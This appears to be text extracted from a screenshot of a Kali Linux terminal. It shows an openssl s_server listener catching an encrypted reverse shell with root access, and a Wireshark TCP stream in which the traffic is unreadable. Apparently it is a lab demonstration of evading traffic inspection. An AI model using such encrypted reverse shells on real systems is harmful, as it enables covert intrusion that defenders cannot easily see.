 ┌──(root㉿kali)-[/home/yjb/Desktop/work-bag/208]
└─# openssl s_server -quiet -key key.pem -cert cert.pem -port 5566
# id
uid=0(root) gid=0(root) groups=0(root)
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
# whoami
root
#
LINUX
KiB
Wireshark · Follow TCP Stream (tcp.stream eq 0) · eth0
............G.
..wh8|........8.a.e]....l..g.....h.`.............`...R...}
.Q...A...P.......*........U.Y.w..............Xp.E...0..*....<.....TBu.!.. ....
..l..
.(TP.ze.. VWN..s^.
c..z*..)..m. p....F...ud`.......O.'... ....Z$.8......(AeO..p^..\.Rk.UKWW....._g
r...........&......$.].....P..p.....u.rIl..].k..s......T.-.@=.[.....R.0..